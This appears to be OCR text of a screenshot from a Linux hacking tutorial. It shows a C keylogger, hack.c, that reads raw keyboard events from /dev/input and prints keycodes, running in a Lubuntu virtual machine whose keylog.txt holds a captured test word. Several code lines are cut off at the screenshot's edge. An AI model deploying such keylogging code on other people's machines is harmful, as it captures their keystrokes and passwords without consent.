 hack.c U
hack2.c U
2025-06-03-linux-hacking-5 > hack.c
9 #include <linux/input.h>
10 #include <fcntl.h>
11 #include <unistd.h>
12
13 int main(int argc, char *argv[]) {
14 // ls -l /dev/input/by-path/ | grep kbd
15 const char *dev = "/dev/input/event1";
16 struct input_event ev;
17 int fd = open(dev, O_RDONLY);
18 if (fd < 0) {
19 perror("open");
20 return 1;
21 }
22 printf("keylogger started. press ESC to ex
23 while (1) {
24 ssize_t n = read(fd, &ev, sizeof(struct
25 if (n == (ssize_t)sizeof(struct input_ev
26 if (ev.type == EV_KEY && ev.value ==
27 printf("keycode: %d\n\n", ev.code);
28 fflush(stdout);
29 if (ev.code == 1) { // 1 = ESC
30 printf("ESC pressed, exiting.\n")
31 break;
32 }
33 } <- #26-33 if (ev.type == EV_KEY &&
34 } <- #25-34 if (n == (ssize_t)sizeof(st
35 } <- #23-35 while (1)
36 close(fd);
lubuntu24.04 on QEMU/KVM
File Virtual Machine View Send Key
Computer
Lubuntu Manual
Network
Trash (Empty)
user
user@lubuntu: ~/2025-06-03-linux-hacking-5
File Actions Edit View Help
user@lubuntu: ~/2025-06-03-linux-hacking-5
user@lubuntu:~/2025-06-03-linux-hacking-5$ ls -l
total 44
-rwxrwxr-x 1 user user 16304 Jun 8 15:36 hack
-rwxrwxr-x 1 user user 16384 Jun 8 15:36 hack2
-rw-rw-r-- 1 user user 2762 Jun 8 15:35 hack2.c
-rw-rw-r-- 1 user user 929 Jun 8 15:35 hack.c
-rw-r--r-- 1 user user 12 Jun 3 19:59 keylog.txt
user@lubuntu:~/2025-06-03-linux-hacking-5$ cat keylog.txt
M
E
O
W
ESC
user@lubuntu:~/2025-06-03-linux-hacking-5$
1 2 3 4 user@lubuntu: ~/202... 16:39
master* 0 0 Ln 19, Col 20 Spaces: 2 UTF-8 LF C